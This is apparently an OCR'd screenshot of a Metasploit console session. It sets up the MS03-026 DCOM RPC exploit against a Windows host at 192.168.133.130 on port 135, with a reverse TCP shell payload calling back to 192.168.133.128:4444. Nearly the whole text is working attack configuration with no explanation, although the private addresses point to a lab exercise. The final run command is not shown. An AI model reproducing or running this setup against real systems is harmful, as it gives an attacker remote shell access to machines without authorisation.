 msf > use 0
[*] Using configured payload windows/shell/reverse_tcp
msf exploit(windows/dcerpc/ms03_026_dcom) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(windows/dcerpc/ms03_026_dcom) > set RHOSTS 192.168.133.130
RHOSTS => 192.168.133.130
msf exploit(windows/dcerpc/ms03_026_dcom) > set RPORT 135
RPORT => 135
msf exploit(windows/dcerpc/ms03_026_dcom) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(windows/dcerpc/ms03_026_dcom) > set LHOST 192.168.133.128
LHOST => 192.168.133.128
msf exploit(windows/dcerpc/ms03_026_dcom) > set LPORT 4444
LPORT => 4444
msf exploit(windows/dcerpc/ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.133.130  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit
s/using-metasploit.html
RPORT   135              yes       The target port (TCP)
Payload options (windows/shell/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.133.128  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows NT SP3-6a/2000/XP/2003 Universal
View the full module info with the info, or info -d command.
msf exploit(windows/dcerpc/ms03_026_dcom) >